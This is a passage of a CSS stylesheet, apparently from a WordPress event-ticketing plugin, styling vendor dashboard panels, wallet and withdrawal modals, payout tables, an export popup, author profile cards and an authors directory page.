.vendor_profile .checkbox_field_wrap {
display: inline-block;
}
.vendor_profile .checkbox_field_wrap label {
margin: 0;
min-width: unset;
}
.vendor_profile .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile .show_pass i {
display: block;
cursor: pointer;
}
.vendor_profile .file__wrap {
margin-bottom: 10px;
}
.vendor_profile .ova__loader {
display: none;
}
.vendor_profile .ova__thumbnail {
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
}
.vendor_profile .heading_section {
margin: 0;
}
.vendor_profile .vendor_field.textarea > label, .vendor_profile .vendor_field.checkbox > label, .vendor_profile .vendor_field.file_field > label {
vertical-align: top;
margin-top: 8px;
}
.vendor_profile .vendor_field .ova_input_wrap {
display: inline-block;
position: relative;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap {
display: block;
width: 100%;
}
}
.vendor_profile .vendor_field .ova_input_wrap .show_pass {
padding: 0;
position: absolute;
top: 50%;
right: 10px;
transform: translateY(-50%);
}
.vendor_profile .vendor_field .ova_input_wrap input {
padding-right: 40px;
max-width: 200px;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap input {
width: 100%;
max-width: 100%;
}
}
.vendor_profile .vendor_field .vendor_file_field {
display: inline-block;
}
body.rtl .vendor_profile .ui-tabs .ui-tabs-nav li {
float: right;
}
.vendor_sidebar {
position: fixed;
width: 260px;
height: 100%;
background-color: #343353;
color: #fff;
}
@media (max-width: 991px) {
.vendor_sidebar {
position: relative;
width: 100%;
}
}
.vendor_sidebar p {
color: #fff;
}
.vendor_sidebar .el_vendor_mobile_menu {
padding: 20px 20px;
display: none;
position: absolute;
top: 30px;
right: 20px;
}
@media (max-width: 991px) {
.vendor_sidebar .el_vendor_mobile_menu {
display: block;
padding: 20px 0px;
}
}
.vendor_sidebar .el_vendor_mobile_menu a {
display: inline-block;
}
.vendor_sidebar .el_vendor_mobile_menu a i {
font-size: 30px;
}
.vendor_sidebar ul.dashboard_nav {
padding: 30px 20px 20px;
margin: 0;
}
@media (min-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: block !important;
height: 570px;
overflow: scroll;
}
}
@media (max-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: none;
}
}
.vendor_sidebar ul.dashboard_nav li {
list-style-type: none;
}
.vendor_sidebar ul.dashboard_nav li:hover a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li.active a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li:last-child a {
border: none;
}
.vendor_sidebar ul.dashboard_nav li a {
text-decoration: none;
display: flex;
align-items: center;
border-bottom: 1px solid rgba(255, 255, 255, 0.15);
padding: 20px 0px;
font-weight: 600;
color: #fff;
}
.vendor_sidebar ul.dashboard_nav li a i {
margin-right: 10px;
}
.vendor_sidebar .vendor_user_profile {
display: flex;
padding: 30px 20px 20px;
}
.vendor_sidebar .vendor_user_profile .wrap_image {
margin: 0;
width: 80px;
height: 80px;
border-radius: 100%;
overflow: hidden;
}
.vendor_sidebar .vendor_user_profile .wrap_image img {
width: 100%;
height: auto;
}
.vendor_sidebar .vendor_user_profile div {
margin-left: 10px;
}
.vendor_sidebar .vendor_user_profile div p {
margin: 0;
}
.wallet_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 1200px) {
.wallet_list {
display: block;
}
}
.wallet_list .item {
width: 100%;
text-align: center;
background-color: #fff;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
align-items: center;
position: relative;
}
.wallet_list .item .icon {
position: absolute;
top: 30px;
right: 30px;
font-size: 65px;
color: #fff;
opacity: 0.3;
}
@media (max-width: 1200px) {
.wallet_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.wallet_list .item.color_1 {
background: #64bc36;
cursor: pointer;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_1 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_2 {
background: #ffae00;
margin-left: 15px;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_2 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_3 {
background: #363841;
margin-left: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_3 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item .wallet_total {
color: #fff;
padding: 30px 60px 30px 30px;
text-align: left;
}
@media (max-width: 991.98px) {
.wallet_list .item .wallet_total {
padding: 30px;
}
}
.wallet_list .item .wallet_total h4 {
font-size: 42px;
font-weight: 600;
padding: 0;
margin: 0;
}
.wallet_list .item .wallet_total span {
font-size: 18px;
line-height: 24px;
font-weight: 300;
margin-top: 4px;
}
.wallet_list .Withdraw {
position: relative;
display: inline-block;
color: #343434;
font-weight: bold;
}
.wallet_list .Withdraw:hover {
color: #fff;
}
.wallet_list .Withdraw:hover:before {
background-color: #fff;
}
.wallet_list .Withdraw:before {
position: absolute;
content: "";
width: 100%;
left: 0;
background: #343434;
height: 2px;
bottom: -1px;
}
.wallet_list .withdraw_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.wallet_list .withdraw_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 20px;
width: 80% !important;
padding-bottom: 50px;
height: auto !important;
}
.wallet_list .withdraw_form .modal-content .set_payment_method {
text-decoration: underline !important;
color: #343434;
font-weight: 600;
padding-bottom: 30px;
display: block;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw {
position: relative;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info {
color: #343434;
font-weight: 600;
margin-bottom: 30px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info span {
font-weight: 600;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields {
display: flex;
margin-bottom: 15px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input {
height: 50px;
border: 1px solid #cccccc;
max-width: auto;
width: 90%;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit] {
border-color: #343434;
border-radius: 0;
font-weight: bold;
letter-spacing: 0.1;
width: auto;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit]:hover {
background-color: #64bc36;
border-color: #64bc36;
color: #fff;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info {
color: #343434;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more {
background: #fff;
opacity: 0.7;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
@media (min-width: 991.98px) {
.wallet_list .withdraw_form .modal-content {
width: 450px !important;
height: 300px !important;
}
}
.wallet_list .withdraw_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 40px !important;
}
.wallet_list .withdraw_form .modal-content .close:hover, .wallet_list .withdraw_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.list-box-wallet {
display: flex;
}
@media (max-width: 1200px) {
.list-box-wallet {
display: block;
}
}
.list-box-wallet .list-payout-history {
margin: 50px 15px 0px 0px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: calc(100% - 415px);
background: #fff;
text-align: left;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payout-history {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payout-history table {
border: none;
}
.list-box-wallet .list-payout-history table thead {
background: #e0e0e0;
}
.list-box-wallet .list-payout-history table thead tr {
border: none;
}
.list-box-wallet .list-payout-history table thead tr td {
font-weight: 600;
text-transform: uppercase;
padding: 15px 30px;
width: 33.33%;
}
.list-box-wallet .list-payout-history table tbody tr {
border: none;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payout-history table tbody tr td {
width: 20%;
padding: 15px 30px;
}
.list-box-wallet .list-payout-history table tbody tr td.price {
font-weight: 600;
}
.list-box-wallet .list-payout-history table tbody tr td:nth-child(2) {
width: 40%;
}
.list-box-wallet .list-payout-history table tfoot tr {
border: none;
}
.list-box-wallet .list-payout-history table tfoot tr td .el-pagination {
margin: 10px;
}
@media only screen and (max-width: 768px) {
.list-box-wallet .list-payout-history table thead {
display: none;
}
.list-box-wallet .list-payout-history table tbody tr {
position: relative;
display: flex;
flex-direction: column;
}
.list-box-wallet .list-payout-history table tbody tr td {
display: block;
width: 100% !important;
padding: 10px 0 10px 30%;
}
.list-box-wallet .list-payout-history table tbody tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
}
.list-box-wallet .list-payout-history h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 25px 30px;
color: #333;
display: block;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payment-menthod {
margin: 50px 0px 0px 15px;
padding: 30px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: 415px;
max-height: 200px;
background: #fff;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payment-menthod {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payment-menthod .payment_method {
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #eaeaea;
padding: 0px 0px 20px 0px;
}
.list-box-wallet .list-payment-menthod .payment_method h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 0px 0px;
color: #333;
}
.list-box-wallet .list-payment-menthod .payment_method .title_payment {
font-weight: bold;
}
.list-box-wallet .list-payment-menthod .set_payment_method {
text-decoration: underline !important;
font-weight: 500;
text-align: right;
display: block;
padding: 30px 0px 0px 0px;
color: #343434;
}
.el-my-wishlist {
overflow-x: auto;
}
@media (max-width: 767px) {
.el-my-wishlist table {
table-layout: auto;
}
}
@media (max-width: 767px) {
.el-my-wishlist table .event_head tr td:last-child, .el-my-wishlist table .event_head tr td:nth-last-child(2) {
display: table-cell;
}
}
.vendor_wrap .general_tickets {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .general_tickets p {
margin: 0px;
}
.vendor_wrap .general_tickets .el-wp-bar {
background: #dddddd;
margin-bottom: 14px;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .general_tickets .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap {
min-height: 100vh;
}
.vendor_wrap .vendor_sidebar {
width: 260px;
height: 100%;
position: relative;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar {
width: 100%;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: fixed;
top: 87px;
bottom: 133px;
left: 0;
height: calc(100vh - 200px);
width: 260px;
overflow-y: auto;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: relative;
width: 100%;
height: auto;
top: unset;
bottom: unset;
left: unset;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner .dashboard_nav {
height: auto;
overflow: unset;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
margin-left: 0;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
}
}
.vendor_wrap .contents .modal .table tr, .vendor_wrap .contents .modal .table td, .vendor_wrap .contents .modal .table th {
border: 1px solid #e9ecef;
}
.vendor_wrap .contents .modal .form-control {
border-radius: 0;
}
.vendor_wrap .contents .ticket_transfer_alert {
display: none;
}
.vendor_wrap .contents .table-list-booking {
overflow: auto;
}
body.rtl .vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
left: unset;
right: 0;
}
.el_export_popup_wrapper.overlay {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.7);
z-index: 999;
transition: opacity 500ms;
}
.el_export_popup_wrapper .el_export_container {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
padding: 30px 20px;
background: #fff;
border-radius: 5px;
width: 500px;
height: 300px;
transition: all 5s ease-in-out;
overflow: auto;
}
@media screen and (max-width: 500px) {
.el_export_popup_wrapper .el_export_container {
width: 100%;
}
}
.el_export_popup_wrapper .el_export_container .description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_close_popup {
position: absolute;
top: 5px;
right: 8px;
transition: all 200ms;
font-size: 30px;
font-weight: bold;
text-decoration: none;
color: #333;
}
.el_export_popup_wrapper .el_export_container .el_export_options {
margin: 20px 0px 0px 0px;
padding: 0px;
padding-left: 20px;
}
.el_export_popup_wrapper .el_export_container .el_export_options li {
margin-bottom: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_options a {
display: inline-block;
color: #22213f;
text-decoration: underline;
}
.el_export_popup_wrapper .el_export_container .el_export_options a:hover {
color: #82b440;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file {
display: none;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file.is-shown {
display: block;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group {
margin-top: 10px;
display: flex;
align-items: center;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
height: 40px;
width: 100px;
text-align: center;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
height: 40px;
cursor: pointer;
background: #343434;
color: #fff;
border: 0px;
padding: 10px 15px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination {
margin-top: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page {
margin: 0px;
padding: 0px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item {
display: inline-block;
margin: 5px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item {
display: inline-block;
padding: 5px 10px;
text-align: center;
border: 1px solid #ccc;
color: #222;
transition: all 0.3s linear;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item.is-active, .el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item:hover {
color: #fff;
background: #28a745;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options {
padding-left: 0px;
padding-right: 20px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options li {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_close_popup {
right: unset;
left: 8px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_pagination {
text-align: right;
} .author .info_user {
padding: 30px;
}
.info_user {
border: 1px solid #e5e3f2;
background-color: #fff;
border-radius: 5px;
height: fit-content;
max-width: 360px;
min-width: 240px;
}
@media (max-width: 709.98px) {
.info_user {
max-width: 100%;
}
}
.info_user .author_rating {
display: flex;
align-items: center;
margin-top: 10px;
}
.info_user .author_rating p {
margin: 0;
}
.info_user .author_rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.info_user .author_rating .stars span:before {
color: #ffa800;
}
.info_user .top {
display: flex;
align-items: center;
}
.info_user .top .user_image {
line-height: 0;
box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.12);
border-radius: 100%;
overflow: hidden;
border: 4px solid #fff;
}
.info_user .top .user_image img {
width: 90px;
height: 90px;
object-fit: cover;
}
.info_user .top .author_name a {
display: block;
margin: 0 0 0 30px;
color: #333;
font-weight: 600;
font-size: 22px;
text-transform: capitalize;
}
.info_user .top .author_name .user_job {
color: #888888;
font-size: 16px;
font-weight: lighter;
text-transform: initial;
padding-top: 5px;
margin-left: 30px;
}
.info_user .contact {
margin-top: 30px;
padding-bottom: 26px;
border-bottom: 1px solid #e5e3f2;
}
.info_user .contact div {
line-height: 23px;
display: flex;
align-items: center;
}
.info_user .contact div:not(:last-child) {
margin-bottom: 10px;
}
.info_user .contact i {
color: #e86c60;
margin-right: 16px;
}
.info_user .contact i:before {
font-size: 16px;
margin: 0;
}
.info_user .contact a {
font-size: 16px;
color: #333;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
word-break: break-all;
}
.info_user .contact a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social {
display: flex;
flex-wrap: wrap;
border-bottom: 1px solid #e5e3f2;
padding: 25px 0 15px 0;
}
.info_user .social .social_item {
width: 50%;
margin-bottom: 10px;
}
.info_user .social .social_item a {
display: flex;
align-items: center;
color: #222;
font-size: 16px;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.info_user .social .social_item a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social .social_item a:hover i {
color: #e86c60;
transition: 0.3s all ease;
}
.info_user .social .social_item a i {
transition: 0.3s all ease;
margin-right: 10px;
color: #ccc;
}
.info_user .description {
margin: 20px 0;
}
.info_user .send_mess {
display: flex;
align-items: center;
width: fit-content;
border: 1px solid #e86c60;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
margin-top: 25px;
transition: 0.3s ease;
}
.info_user .send_mess i {
margin-right: 6px;
margin-top: -3px;
}
.info_user .send_mess i:before {
margin: 0;
font-size: 14px;
}
.info_user .send_mess:hover {
background-color: #e86c60;
color: #fff;
transition: 0.3s ease;
}
.info_user .el-sendmail-author {
height: 0px;
overflow: hidden;
transition: 0.4s;
}
.info_user .el-sendmail-author #ovaevent-recaptcha-wrapper {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .input-field {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
.info_user .el-sendmail-author .input-field:first-child {
margin-top: 27px;
}
.info_user .el-sendmail-author .input-field:not(:last-child) {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .submit-sendmail {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.info_user .el-sendmail-author .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.info_user .el-sendmail-author .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.info_user .el-notify p {
margin: 0;
font-size: 13px;
margin-top: 10px;
display: none;
}
.info_user .el-notify p.success {
color: #7ca629;
}
.info_user .el-notify p.error {
color: #f16460;
}
.info_user .el-notify p.error-require, .info_user .el-notify p.recapcha-vetify {
color: #f16460;
}
.info_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
} .author_page {
display: flex;
max-width: 1200px;
margin: 0 auto;
flex-wrap: wrap;
padding: 0 10px;
}
@media (max-width: 991px) {
.author_page .info_user {
width: 100%;
margin-bottom: 20px;
}
}
.author_page .event_list {
width: calc(100% - 360px);
padding-left: 30px;
}
@media (max-width: 991px) {
.author_page .event_list {
width: 100%;
padding-left: 0px;
}
}
.author_page .event_list .ova_heading_wrapper {
margin: 0 0 30px 0;
}
.author_page .event_list .ova_heading_wrapper .heading {
margin: 0;
font-size: 26px;
font-weight: 600;
color: #222;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event {
display: block;
width: 100%;
text-align: center;
background-color: var(--primary);
border-color: #e86c60;
color: #fff;
transition: 0.3s ease;
min-height: 40px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event:hover {
border-color: #333;
background-color: #333;
color: #fff;
}
.author_page .event_list .item_event {
display: flex;
flex-wrap: wrap;
margin-bottom: 35px;
}
.author_page .event_list .item_event .image_feature {
width: 270px;
height: auto;
position: relative;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature {
width: 100%;
background-image: none !important;
}
}
.author_page .event_list .item_event .image_feature img {
display: none;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature img {
display: inline-block;
}
}
.author_page .event_list .item_event .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.author_page .event_list .item_event .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.author_page .event_list .item_event .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-left: 0;
border-radius: 0 6px 6px 0;
padding: 29px 0 28px 30px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event {
width: 100%;
border-radius: 0 0px 6px 6px;
border: 1px solid #eae9f3;
padding: 22px 22px 28px 22px;
}
}
.author_page .event_list .item_event .info_event .event-status {
position: absolute;
top: 46px;
right: -1px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -59px;
}
}
.author_page .event_list .item_event .info_event .event-status .status {
font-size: 16px;
color: #fff;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
}
.author_page .event_list .item_event .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .icon {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title {
margin: 0px;
line-height: 25px;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .loop_title {
width: 100%;
}
}
.author_page .event_list .item_event .info_event .loop_title:before {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
color: #222222;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .info_event .event_ratting {
display: block;
margin-top: 7px;
}
.author_page .event_list .item_event .info_event .event_ratting .star i {
font-size: 14px;
}
.author_page .event_list .item_event .info_event .event-time {
margin-top: 15px;
margin-bottom: 9px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event-time .time {
font-size: 15px;
color: #666;
}
.author_page .event_list .item_event .info_event .event-time .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event-time .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_location {
color: #666;
font-size: 15px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
color: #666;
}
.author_page .event_list .item_event .info_event .event_location .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event_location .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event-loop-favourite {
position: absolute;
right: 23px;
bottom: 15px;
}
.author_page .event_list .item_event .info_event .event-loop-favourite i {
font-size: 22px;
color: #888888;
transition: 0.4s ease;
}
.author_page .event_list .item_event .info_event .event-loop-favourite.active i {
color: var(--primary);
}
.author_page .event_list .el-pagination {
padding-top: 15px;
}
.author_page .event_list .el-pagination ul.page-numbers {
justify-content: flex-start;
}
.author_page .event_list .el-pagination ul.page-numbers li {
display: flex;
} .authors_page {
margin-top: 100px;
margin-bottom: 60px;
}
.authors_page ul.authors {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
.authors_page ul.authors {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 540px) {
.authors_page ul.authors {
grid-template-columns: 1fr;
grid-gap: 0px 0px;
}
}
.authors_page ul.authors li {
list-style: none;
display: list-item;
text-align: -webkit-match-parent;
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 540px) {
.authors_page ul.authors li {
flex-basis: 100%;
}
}
.authors_page ul.authors li img.author_img {
width: 100%;
}
.authors_page ul.authors li .ova-content {
background-color: #fff;
margin-top: -30px;
position: relative;
z-index: 11;
margin-left: 30px;
margin-right: 30px;
padding: 30px 30px;
text-align: center;
}
@media (max-width: 540px) {
.authors_page ul.authors li .ova-content {
margin-left: 0px;
margin-right: 0px;
margin-bottom: 30px;
background: #f9f9f9;
}
}
.authors_page ul.authors li .ova-content .title {
margin-top: 0;
margin-bottom: 5px;
padding-top: 0;
font-size: 22px;
font-weight: normal;
}
.authors_page ul.authors li .ova-content .job {
font-size: 17px;
color: #777;
line-height: 24px;
}
.authors_page ul.authors li .ova-content .contact {
margin-top: 20px;
}
.authors_page ul.authors li .ova-content .contact i {
padding-right: 10px;
}
.authors_page ul.authors li .ova-content .contact a {
font-size: 17px;
color: #777;
line-height: 24px;
margin-top: 3px;
border-bottom: 1px solid #dadada;
}
.authors_page ul.authors li .ova-content .contact .slack {
color: #555;
margin: 0px 10px;
}
.authors_page .search_authors_form {
display: flex;
justify-content: center;
margin-bottom: 100px;
}
.authors_page .search_authors_form .search_authors {
display: flex;
justify-content: center;
height: 60px;
width: 700px;
}
.authors_page .search_authors_form .search_authors .authors_name {
display: block;
height: 100%;
width: calc(100% - 30px);
padding: 0.75rem 1rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem 0 0 0.25rem;
}
.authors_page .search_authors_form .search_authors .submit_search_authors {
display: block;
height: 100%;
width: 150px;
